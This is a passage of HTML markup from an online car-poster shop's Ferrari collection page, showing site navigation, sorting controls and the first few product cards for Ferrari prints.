                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="modal__close-button link link--text focus-inset" aria-label="Close">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="/en-us" class="header__heading-link link link--text focus-inset"><img src="//www.drivarts.com/cdn/shop/files/Design_sans_titre-7.png?v=1762448872&amp;width=500" alt="Drivarts" srcset="//www.drivarts.com/cdn/shop/files/Design_sans_titre-7.png?v=1762448872&amp;width=50 50w, //www.drivarts.com/cdn/shop/files/Design_sans_titre-7.png?v=1762448872&amp;width=100 100w, //www.drivarts.com/cdn/shop/files/Design_sans_titre-7.png?v=1762448872&amp;width=150 150w, //www.drivarts.com/cdn/shop/files/Design_sans_titre-7.png?v=1762448872&amp;width=200 200w, //www.drivarts.com/cdn/shop/files/Design_sans_titre-7.png?v=1762448872&amp;width=250 250w, //www.drivarts.com/cdn/shop/files/Design_sans_titre-7.png?v=1762448872&amp;width=300 300w, //www.drivarts.com/cdn/shop/files/Design_sans_titre-7.png?v=1762448872&amp;width=400 400w, //www.drivarts.com/cdn/shop/files/Design_sans_titre-7.png?v=1762448872&amp;width=500 500w" width="210" height="101.37931034482757" class="header__heading-logo motion-reduce">
</a><nav class="header__inline-menu accent-color-inverse">
          <ul class="list-menu list-menu--inline" role="list"><li><a href="/en-us" class="header__menu-item list-menu__item link link--text focus-inset">
                    <span>Home</span>
                  </a></li><li><a href="/en-us/collections/tous-les-posters" class="header__menu-item list-menu__item link link--text focus-inset">
                    <span>All posters</span>
                  </a></li><li><header-menu>
                    <details id="Details-HeaderMenu-3">
                      <summary class="header__menu-item list-menu__item link focus-inset header__active-menu-item">
                        <span>Categories</span>
                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <ul id="HeaderMenu-MenuList-3" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/en-us/collections/alfa-romeo" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Alfa Romeo
                              </a></li><li><a href="/en-us/collections/aston-martin" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Aston Martin
                              </a></li><li><a href="/en-us/collections/audi" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Audi
                              </a></li><li><a href="/en-us/collections/bmw" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                BMW
                              </a></li><li><a href="/en-us/collections/bugatti" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Bugatti
                              </a></li><li><a href="/en-us/collections/dodge" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Dodge
                              </a></li><li><a href="/en-us/collections/fast-and-furious" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Fast and Furious
                              </a></li><li><a href="/en-us/collections/ferrari" class="header__menu-item list-menu__item link link--text focus-inset caption-large list-menu__item--active" aria-current="page">
                                Ferrari
                              </a></li><li><a href="/en-us/collections/ford" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Ford
                              </a></li><li><a href="/en-us/collections/honda" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Honda
                              </a></li><li><a href="/en-us/collections/lamborghini" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Lamborghini
                              </a></li><li><a href="/en-us/collections/mclaren" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                McLaren
                              </a></li><li><a href="/en-us/collections/mercedes" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Mercedes
                              </a></li><li><a href="/en-us/collections/mini" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Mini
                              </a></li><li><a href="/en-us/collections/nissan" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Nissan
                              </a></li><li><a href="/en-us/collections/peugeot" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Peugeot
                              </a></li><li><a href="/en-us/collections/porsche" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Porsche
                              </a></li><li><a href="/en-us/collections/renault" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Renault
                              </a></li><li><a href="/en-us/collections/volkswagen" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Volkswagen
                              </a></li><li><a href="/en-us/collections/youngtimer" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Youngtimer
                              </a></li></ul>
                    </details>
                  </header-menu></li><li><a href="/en-us/blogs/la-passion-automobile-explorons-ensemble-lunivers-automobile" class="header__menu-item list-menu__item link link--text focus-inset">
                    <span>Our Blog</span>
                  </a></li><li><a href="/en-us/pages/contact" class="header__menu-item list-menu__item link link--text focus-inset">
                    <span>Contact</span>
                  </a></li><li><a href="/en-us/pages/faq" class="header__menu-item list-menu__item link link--text focus-inset">
                    <span>FAQs</span>
                  </a></li><li><a href="/en-us/pages/fausses-affiches-en-circulation" class="header__menu-item list-menu__item link link--text focus-inset">
                    <span>Counterfeits and Copies</span>
                  </a></li><li><a href="/en-us/pages/a-propos-de-nous" class="header__menu-item list-menu__item link link--text focus-inset">
                    <span>About Us</span>
                  </a></li></ul>
        </nav><div class="header__icons">
      <details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Search">
            <span>
              <svg class="modal__toggle-open icon icon-search" aria-hidden="true" focusable="false">
                <use href="#icon-search">
              </svg>
              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Search">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content--right search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-loading-text="Loading..."><form action="/en-us/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill" data-search-value="EcuHYa6V+IizFhOtS1K/cg58fTj2f+W0Q3Y2ezPtE3gyJFMU3eJ4gDBxnep6atdcn9xsYiB60Aot//I5qbmK7F0FUZpx3Pfv5//v6D2Hd+XQDoRDlik+sSdrKrHGq5c3Vy2ccikDKpijbzoFEUxz/5T/+/v3+0dA1j8vYpvafm9feNANY6hmewVvW/ojJEDCmqjoZcCLSu4EkDUMVdbyuDx2iNCgFPeb8N2+nWZ2H3Cxru78ArsmicTjGR9O4ukGCcK3n5jUmXH34wKxhP4OBdLEzuOEgIO/7WSem4yeFd/tRAG/o03kSTuUpdcRT8nPKSHa/bwWllBsOB8RaeHbFl4NinyT1IAOsFLw38Q0CtdnUB8BGvfkkPUsp5J8cJoO5JTWh/8CjsYacbjaUva5JA==">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Search"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal">Search</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Clear search term">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Search">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="search-modal__close-button modal__close-button link link--text focus-inset" aria-label="Close">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="https://www.drivarts.com/customer_authentication/redirect?locale=en&region_country=US" class="header__icon header__icon--account link focus-inset small-hide">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

          <span class="visually-hidden">Log in</span>
        </a><a href="/en-us/cart" class="header__icon header__icon--cart link focus-inset" id="cart-icon-bubble">
  <svg
    xmlns="http://www.w3.org/2000/svg"
    viewBox="0 0 53.98 45.23"
    class="icon icon-cart"
    aria-hidden="true"
    focusable="false"
    fill="none"
  >
    <polyline stroke="currentColor" points="1.5 1.5 10.04 2.06 15.09 27.94 45.39 27.94 52.48 6.79 18.25 6.65" style="fill:none;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px"/>
    <circle stroke="currentColor" cx="20.58" cy="39.74" r="3.99" style="fill:none;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px"/>
    <circle stroke="currentColor" cx="40.02" cy="39.74" r="3.99" style="fill:none;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px"/>
    <polyline stroke="currentColor" points="45.42 35.75 14.49 35.75 17.21 27.94" style="fill:none;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px"/>
  </svg>
<span class="visually-hidden">Cart</span></a>
    </div>
  </header>
</div>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "Drivarts",
    
      "logo": "https:\/\/www.drivarts.com\/cdn\/shop\/files\/Design_sans_titre-7.png?v=1762448872\u0026width=500",
    
    "sameAs": [
      "",
      "https:\/\/www.facebook.com\/profile.php?id=61553071761409",
      "https:\/\/www.pinterest.fr\/Drivarts\/",
      "https:\/\/www.instagram.com\/drivarts\/",
      "https:\/\/www.tiktok.com\/@drivarts.com",
      "",
      "",
      "",
      ""
    ],
    "url": "https:\/\/www.drivarts.com"
  }
</script>
</div>
<!-- END sections: header-group -->

    <main id="MainContent" class="content-for-layout focus-none" role="main" tabindex="-1">
      <div id="shopify-section-template--25789066674520__main-collection-product-grid" class="shopify-section section"><link href="//www.drivarts.com/cdn/shop/t/19/assets/template-collection.s.min.css?v=29303512622400297821757340737" rel="stylesheet" type="text/css" media="all" />
<link href="//www.drivarts.com/cdn/shop/t/19/assets/component-loading-overlay.s.min.css?v=34495889921453040741757340647" rel="stylesheet" type="text/css" media="all" />
<link href="//www.drivarts.com/cdn/shop/t/19/assets/component-card.s.min.css?v=83759261430864595461757340623" rel="stylesheet" type="text/css" media="all" />
<link href="//www.drivarts.com/cdn/shop/t/19/assets/component-price.s.min.css?v=63516244181829757601757340663" rel="stylesheet" type="text/css" media="all" />

<link
  rel="preload"
  href="//www.drivarts.com/cdn/shop/t/19/assets/component-rte.s.min.css?v=176788277562221322761757340669"
  as="style"
  onload="this.onload=null;this.rel='stylesheet'"
><noscript><link href="//www.drivarts.com/cdn/shop/t/19/assets/component-rte.s.min.css?v=176788277562221322761757340669" rel="stylesheet" type="text/css" media="all" /></noscript><style data-shopify>.section-template--25789066674520__main-collection-product-grid-padding {
    padding-top: 0px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--25789066674520__main-collection-product-grid-padding {
      padding-top: 0px;
      padding-bottom: 36px;
    }
  }</style><div class="section-template--25789066674520__main-collection-product-grid-padding">
  
<div class="">
    <link href="//www.drivarts.com/cdn/shop/t/19/assets/component-facets.s.min.css?v=183207500970431070321757340638" rel="stylesheet" type="text/css" media="all" />
    <script src="//www.drivarts.com/cdn/shop/t/19/assets/facets.s.min.js?v=151220530822390295931757340763" defer="defer"></script><aside
        aria-labelledby="verticalTitle"
        class="facets-wrapper facets-wrapper--no-filters page-width"
        id="main-collection-filters"
        data-id="template--25789066674520__main-collection-product-grid"
      >
        

<link href="//www.drivarts.com/cdn/shop/t/19/assets/component-show-more.s.min.css?v=183654423343574186371757340673" rel="stylesheet" type="text/css" media="all" />
<div class="facets-container"><facet-filters-form class="facets small-hide">
      <form
        id="FacetFiltersForm"
        class="facets__form"
      >

        

<div class="facet-filters sorting caption">
              <div class="facet-filters__field">
                <h2 class="facet-filters__label caption-large text-body">
                  <label for="SortBy">Sort by:</label>
                </h2>
                <div class="select"><select
                    name="sort_by"
                    class="facet-filters__sort select__select caption-large"
                    id="SortBy"
                    aria-describedby="a11y-refresh-page-message"
                  ><option
                        value="manual"
                        
                      >
                        Featured
                      </option><option
                        value="best-selling"
                        
                          selected="selected"
                        
                      >
                        Best selling
                      </option><option
                        value="title-ascending"
                        
                      >
                        Alphabetically, A-Z
                      </option><option
                        value="title-descending"
                        
                      >
                        Alphabetically, Z-A
                      </option><option
                        value="price-ascending"
                        
                      >
                        Price, low to high
                      </option><option
                        value="price-descending"
                        
                      >
                        Price, high to low
                      </option><option
                        value="created-ascending"
                        
                      >
                        Date, old to new
                      </option><option
                        value="created-descending"
                        
                      >
                        Date, new to old
                      </option></select>
                  <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                </div>
              </div>

              <noscript>
                <button type="submit" class="facets__button-no-js button button--secondary">
                  Sort
                </button>
              </noscript>
            </div><div class="product-count light" role="status">
            <h2 class="product-count__text text-body">
              <span id="ProductCountDesktop">24 products
</span>
            </h2>
            <div class="loading-overlay__spinner">
              <svg
                aria-hidden="true"
                focusable="false"
                class="spinner"
                viewBox="0 0 66 66"
                xmlns="http://www.w3.org/2000/svg"
              >
                <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
              </svg>
            </div>
          </div></form>
    </facet-filters-form>
    

  <menu-drawer
    class="mobile-facets__wrapper medium-hide large-up-hide"
    data-breakpoint="mobile"
  >
    <details class="mobile-facets__disclosure disclosure-has-popup">
      <summary class="mobile-facets__open-wrapper focus-offset">
        <span class="mobile-facets__open">
          <svg
  class="icon icon-filter"
  aria-hidden="true"
  focusable="false"
  xmlns="http://www.w3.org/2000/svg"
  viewBox="0 0 20 20"
  fill="none"
>
  <path fill-rule="evenodd" d="M4.833 6.5a1.667 1.667 0 1 1 3.334 0 1.667 1.667 0 0 1-3.334 0ZM4.05 7H2.5a.5.5 0 0 1 0-1h1.55a2.5 2.5 0 0 1 4.9 0h8.55a.5.5 0 0 1 0 1H8.95a2.5 2.5 0 0 1-4.9 0Zm11.117 6.5a1.667 1.667 0 1 0-3.334 0 1.667 1.667 0 0 0 3.334 0ZM13.5 11a2.5 2.5 0 0 1 2.45 2h1.55a.5.5 0 0 1 0 1h-1.55a2.5 2.5 0 0 1-4.9 0H2.5a.5.5 0 0 1 0-1h8.55a2.5 2.5 0 0 1 2.45-2Z" fill="currentColor"/>
</svg>

          <span class="mobile-facets__open-label button-label medium-hide large-up-hide">Sort
</span>
          <span class="mobile-facets__open-label button-label small-hide"></span>
        </span>
        <span tabindex="0" class="mobile-facets__close mobile-facets__close--no-js"><svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>
</span>
      </summary>
      <facet-filters-form>
        <form id="FacetFiltersFormMobile" class="mobile-facets">
          <div class="mobile-facets__inner gradient">
            <div class="mobile-facets__header">
              <div class="mobile-facets__header-inner">
                <h2 class="mobile-facets__heading medium-hide large-up-hide">Sort
</h2>
                <h2 class="mobile-facets__heading small-hide"></h2>
                <p class="mobile-facets__count">24 products
</p>
              </div>
            </div>
            <div class="mobile-facets__main has-submenu gradient"><div
                  class="mobile-facets__details js-filter"
                  data-index="mobile-"
                >
                  <div class="mobile-facets__summary">
                    <div class="mobile-facets__sort">
                      <label for="SortBy-mobile">Sort by:</label>
                      <div class="select">
                        <select
                          name="sort_by"
                          class="select__select"
                          id="SortBy-mobile"
                          aria-describedby="a11y-refresh-page-message"
                        ><option
                              value="manual"
                              
                            >
                              Featured
                            </option><option
                              value="best-selling"
                              
                                selected="selected"
                              
                            >
                              Best selling
                            </option><option
                              value="title-ascending"
                              
                            >
                              Alphabetically, A-Z
                            </option><option
                              value="title-descending"
                              
                            >
                              Alphabetically, Z-A
                            </option><option
                              value="price-ascending"
                              
                            >
                              Price, low to high
                            </option><option
                              value="price-descending"
                              
                            >
                              Price, high to low
                            </option><option
                              value="created-ascending"
                              
                            >
                              Date, old to new
                            </option><option
                              value="created-descending"
                              
                            >
                              Date, new to old
                            </option></select>
                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </div>
                    </div>
                  </div>
                </div><div class="mobile-facets__footer">
                <facet-remove class="mobile-facets__clear-wrapper">
                  <a href="/en-us/collections/ferrari" class="mobile-facets__clear underlined-link">Remove all</a>
                </facet-remove>
                <button
                  type="button"
                  class="no-js-hidden button button--primary"
                  onclick="this.closest('.mobile-facets__wrapper').querySelector('summary').click()"
                >
                  Apply
                </button>
                <noscript
                  ><button class="button button--primary">Apply</button></noscript
                >
              </div>
            </div>

            
</div>
        </form>
      </facet-filters-form>
    </details>
  </menu-drawer>

  <div class="active-facets active-facets-mobile medium-hide large-up-hide"><facet-remove class="active-facets__button-wrapper">
      <a href="/en-us/collections/ferrari" class="active-facets__button-remove underlined-link">
        <span>Remove all</span>
      </a>
    </facet-remove>
  </div>
  
<div
    class="product-count light medium-hide large-up-hide"
    role="status"
  >
    <h2 class="product-count__text text-body">
      <span id="ProductCount">24 products
</span>
    </h2>
    <div class="loading-overlay__spinner">
      <svg
        aria-hidden="true"
        focusable="false"
        class="spinner"
        viewBox="0 0 66 66"
        xmlns="http://www.w3.org/2000/svg"
      >
        <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
      </svg>
    </div>
  </div></div>

      </aside><div class="product-grid-container" id="ProductGridContainer"><div class="collection page-width">
            <div class="loading-overlay gradient"></div>

            <ul
              id="product-grid"
              data-id="template--25789066674520__main-collection-product-grid"
              class="
                grid product-grid grid--2-col-tablet-down
                grid--4-col-desktop
              "
            >
<li class="grid__item">
                  

<link href="//www.drivarts.com/cdn/shop/t/19/assets/component-rating.s.min.css?v=41249169015476005341757340666" rel="stylesheet" type="text/css" media="all" /><div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--standard
         card--media
        
        
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner color-background-1 gradient ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//www.drivarts.com/cdn/shop/files/b_Copier_5_e650aae5-aa9c-4346-af1a-b9faee93ee7b.png?v=1757340553&width=165 165w,//www.drivarts.com/cdn/shop/files/b_Copier_5_e650aae5-aa9c-4346-af1a-b9faee93ee7b.png?v=1757340553&width=360 360w,//www.drivarts.com/cdn/shop/files/b_Copier_5_e650aae5-aa9c-4346-af1a-b9faee93ee7b.png?v=1757340553&width=533 533w,//www.drivarts.com/cdn/shop/files/b_Copier_5_e650aae5-aa9c-4346-af1a-b9faee93ee7b.png?v=1757340553&width=720 720w,//www.drivarts.com/cdn/shop/files/b_Copier_5_e650aae5-aa9c-4346-af1a-b9faee93ee7b.png?v=1757340553 750w
                "
                src="//www.drivarts.com/cdn/shop/files/b_Copier_5_e650aae5-aa9c-4346-af1a-b9faee93ee7b.png?v=1757340553&width=533"
                sizes="(min-width: 1500px) 342px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Ferrari 812 Superfast 2017 Blanc / 60x90 Drivarts"
                class="motion-reduce"
                
                width="750"
                height="750"
              >
              <img
                  srcset="//www.drivarts.com/cdn/shop/files/g_Copier_5_cf49c08f-15e5-4d44-a0f0-565b97366d98.png?v=1757340554&width=165 165w,//www.drivarts.com/cdn/shop/files/g_Copier_5_cf49c08f-15e5-4d44-a0f0-565b97366d98.png?v=1757340554&width=360 360w,//www.drivarts.com/cdn/shop/files/g_Copier_5_cf49c08f-15e5-4d44-a0f0-565b97366d98.png?v=1757340554&width=533 533w,//www.drivarts.com/cdn/shop/files/g_Copier_5_cf49c08f-15e5-4d44-a0f0-565b97366d98.png?v=1757340554&width=720 720w,//www.drivarts.com/cdn/shop/files/g_Copier_5_cf49c08f-15e5-4d44-a0f0-565b97366d98.png?v=1757340554 750w
                  "
                  src="//www.drivarts.com/cdn/shop/files/g_Copier_5_cf49c08f-15e5-4d44-a0f0-565b97366d98.png?v=1757340554&width=533"
                  sizes="(min-width: 1500px) 342px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="750"
                  height="750"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/en-us/products/ferrari-812-superfast-2017"
                id="StandardCardNoMediaLink-template--25789066674520__main-collection-product-grid-8873661366616"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--25789066674520__main-collection-product-grid-8873661366616 NoMediaStandardBadge-template--25789066674520__main-collection-product-grid-8873661366616"
              >
                Ferrari 812 Superfast 2017 
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left"></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--25789066674520__main-collection-product-grid-8873661366616"
            
          >
            <a
              href="/en-us/products/ferrari-812-superfast-2017"
              id="CardLink-template--25789066674520__main-collection-product-grid-8873661366616"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--25789066674520__main-collection-product-grid-8873661366616 Badge-template--25789066674520__main-collection-product-grid-8873661366616"
            >
              Ferrari 812 Superfast 2017 
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span><div class="loox-rating" data-id="8873661366616" data-rating="4.7" data-raters="106"></div>

<div
  class="
    price "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        From $21.00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        From $21.00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            $0.00
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="card__badge bottom left"></div>
      </div>
    </div>
  </div>
                </li>
<li class="grid__item">
                  

<link href="//www.drivarts.com/cdn/shop/t/19/assets/component-rating.s.min.css?v=41249169015476005341757340666" rel="stylesheet" type="text/css" media="all" /><div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--standard
         card--media
        
        
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner color-background-1 gradient ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//www.drivarts.com/cdn/shop/files/b_Copier_12_4bd42457-5fd3-4675-ba22-3109ea4e4221.png?v=1757340524&width=165 165w,//www.drivarts.com/cdn/shop/files/b_Copier_12_4bd42457-5fd3-4675-ba22-3109ea4e4221.png?v=1757340524&width=360 360w,//www.drivarts.com/cdn/shop/files/b_Copier_12_4bd42457-5fd3-4675-ba22-3109ea4e4221.png?v=1757340524&width=533 533w,//www.drivarts.com/cdn/shop/files/b_Copier_12_4bd42457-5fd3-4675-ba22-3109ea4e4221.png?v=1757340524&width=720 720w,//www.drivarts.com/cdn/shop/files/b_Copier_12_4bd42457-5fd3-4675-ba22-3109ea4e4221.png?v=1757340524 750w
                "
                src="//www.drivarts.com/cdn/shop/files/b_Copier_12_4bd42457-5fd3-4675-ba22-3109ea4e4221.png?v=1757340524&width=533"
                sizes="(min-width: 1500px) 342px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Ferrari LaFerrari 2013 Blanc / 60x90 Drivarts"
                class="motion-reduce"
                
                width="750"
                height="750"
              >
              <img
                  srcset="//www.drivarts.com/cdn/shop/files/g_Copier_11.png?v=1757340526&width=165 165w,//www.drivarts.com/cdn/shop/files/g_Copier_11.png?v=1757340526&width=360 360w,//www.drivarts.com/cdn/shop/files/g_Copier_11.png?v=1757340526&width=533 533w,//www.drivarts.com/cdn/shop/files/g_Copier_11.png?v=1757340526&width=720 720w,//www.drivarts.com/cdn/shop/files/g_Copier_11.png?v=1757340526 750w
                  "
                  src="//www.drivarts.com/cdn/shop/files/g_Copier_11.png?v=1757340526&width=533"
                  sizes="(min-width: 1500px) 342px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="750"
                  height="750"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/en-us/products/ferrari-laferrari-2013"
                id="StandardCardNoMediaLink-template--25789066674520__main-collection-product-grid-8873645539672"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--25789066674520__main-collection-product-grid-8873645539672 NoMediaStandardBadge-template--25789066674520__main-collection-product-grid-8873645539672"
              >
                Ferrari LaFerrari 2013 
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left"></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--25789066674520__main-collection-product-grid-8873645539672"
            
          >
            <a
              href="/en-us/products/ferrari-laferrari-2013"
              id="CardLink-template--25789066674520__main-collection-product-grid-8873645539672"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--25789066674520__main-collection-product-grid-8873645539672 Badge-template--25789066674520__main-collection-product-grid-8873645539672"
            >
              Ferrari LaFerrari 2013 
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span><div class="loox-rating" data-id="8873645539672" data-rating="4.7" data-raters="106"></div>

<div
  class="
    price "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        From $21.00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        From $21.00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            $0.00
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="card__badge bottom left"></div>
      </div>
    </div>
  </div>
                </li>
<li class="grid__item">
                  

<link href="//www.drivarts.com/cdn/shop/t/19/assets/component-rating.s.min.css?v=41249169015476005341757340666" rel="stylesheet" type="text/css" media="all" /><div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--standard
         card--media
        
        
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner color-background-1 gradient ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
